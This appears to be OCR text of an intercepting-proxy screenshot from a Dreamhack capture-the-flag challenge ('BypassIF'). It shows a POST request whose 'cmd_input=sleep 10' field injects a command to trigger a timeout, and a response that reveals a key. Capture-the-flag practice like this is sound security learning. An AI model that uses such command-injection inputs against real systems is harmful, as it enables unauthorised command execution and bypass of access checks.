 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:17149
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:17149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:17149/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 cmd_input=sleep 10
Response
Pretty Raw Hex Render
BypassIF index page
hello admin
ls
Submit
Timeout! Your key: 409ac0d96943d3da52f176ae9ff2b974